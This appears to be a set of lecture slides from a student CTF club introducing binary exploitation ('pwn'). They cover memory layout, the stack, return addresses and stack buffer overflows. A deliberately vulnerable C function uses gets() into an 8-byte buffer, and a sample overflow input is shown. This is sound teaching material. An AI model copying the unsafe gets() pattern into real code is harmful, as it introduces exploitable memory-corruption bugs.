### FA2022 Week 06 **PWN I**

Kevin Adapted from: Thomas & Chris (& Ravi)



### **ctf.sigpwny.com sigpwny{AAAAAAAAAAAAAAAAAAAAAAAA}**





### **Announcements**

- ACM Clean up party
	- Dates:
		- Saturday 2022-10-08 3:00PM
		- Saturday 2022-10-15 3:00PM
	- We get a dedicated DDR area!







### **What is pwn?**

- More descriptive term: **binary exploitation**
- Exploits that abuse the mechanisms behind how compiled code is executed
	- Dealing with what the CPU actually sees and executes on or near the hardware level
- Most modern weaponized/valuable exploits fall under this category
- This is real stuff!!
	- Corollary: this is hard stuff. Ask for help, or if you don't need help, help your neighbors :)

### **Memory Overview**

- Programs are just a bunch of numbers ranging from 0 to 255 (**bytes**)
- Each number is stored at an "address" in the range 0x0-0xFFFFFFFFFFFFFFFF
	- Think of it as a massive array/list
- Bytes in a program serves one of two purposes
	- **- Instructions**: tells the processor what to do
	- **- Data**: has some special meaning, used by the instructions
		- **-** Examples: part of a larger number, a letter, a memory address





### **Memory Layout**

Bottom of memory (0x0000000000000000) **Memory Region**

.text (instructions)

.data (initialized data)

.bss (uninitialized data)

> heap stack

Top of memory (0xFFFFFFFFFFFFFFFF) (runtime data)





# **Smashing The Stack**



### **The Stack**

 $method_1(a, b, c);$ 





## **The Stack**

```
int vulnerable(int a) {
   puts("Say Something!\n");
   char stack_var_1[8];
   char stack_var_2[8];
   gets(stack_var_2);
   puts(stack_var_1);
   return 0;
}
int main() {
   vulnerable(0x12345678);
}
```


### **Dangerous function of the day: gets(addr)**

- Writes letters typed by user into address provided
- But memory stores numbers, not letters!
	- ASCII: maps from bytes (aka numbers 0-255) to letters
	- gets actually reads arbitrary bytes, not just ones that map to letters
- **Danger:** writes as much input as it's provided
	- In C, memory is always allocated in fixed numbers of bytes
	- What if we write more than is allocated at the provided address?





### **Buffer Overflow**

```
int vulnerable(int a) {
   puts("Say Something!\n");
   char stack_var_1[8];
   char stack_var_2[8];
   gets(stack_var_2);
   puts(stack_var_1);
   return 0;
}
```
> ./vulnerable Say Something! AAAAAAAABBBBBBB **BBBBBBB** 





### **Buffer Overflow**

```
int vulnerable(int a) {
   puts("Say Something!\n");
   char stack_var_1[8];
   char stack_var_2[8];
   gets(stack_var_2);
   puts(stack_var_1);
   return 0;
}
```
> ./vulnerable Say Something! AAAAAAAABBBBBBB **BBBBBBB** 





### **The return address**

- Every time you call a function, you go to a new block of code
	- Where do you go when your done executing it?
- Calling a function stores a "return address" on the stack
	- The address of the code to execute after the current function

```
int vulnerable(int a) {
    puts("Say Something!\n");
    char stack_var_1[8];
    char stack_var_2[8];
    gets(stack_var_2);
    puts(stack var 1);
    return 0;
}
int main() {
    vulnerable(0x12345678);
    puts("Hi!");
}
```
